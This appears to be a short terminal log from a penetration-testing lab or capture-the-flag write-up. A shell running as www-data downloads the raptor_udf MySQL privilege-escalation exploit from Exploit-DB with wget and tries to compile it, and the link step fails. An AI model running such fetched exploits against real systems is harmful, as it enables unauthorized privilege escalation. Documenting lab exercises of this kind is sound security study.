 (www-data:/tmp) $ wget https://www.exploit-db.com/download/1518
converted 'https://www.exploit-db.com/download/1518' (ANSI_X3.4-1968) -> 'https://www.exploit-db.com/download/1518' (UTF-8)
--2023-08-11 18:58:47--  https://www.exploit-db.com/download/1518
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [application/txt]
Saving to: '1518'
0K ... 100% 303K=0.01s
2023-08-11 18:58:49 (303 KB/s) - '1518' saved [3378/3378]
(www-data:/tmp) $ ls
1518
LinEnum.sh
(www-data:/tmp) $ mv 1518 raptor_udf.c
(www-data:/tmp) $ gcc -g -c raptor_udf.c
(www-data:/tmp) $ gcc -g -shared -o raptor_udf.so raptor_udf.o -lc
/usr/bin/ld: raptor_udf.o: relocation R_X86_64_PC32 against undefined symbol `system@@GLIBC_2.2.5' can not be used when making a shared obj
fPIC
/usr/bin/ld: final link failed: Bad value
collect2: error: ld returned 1 exit status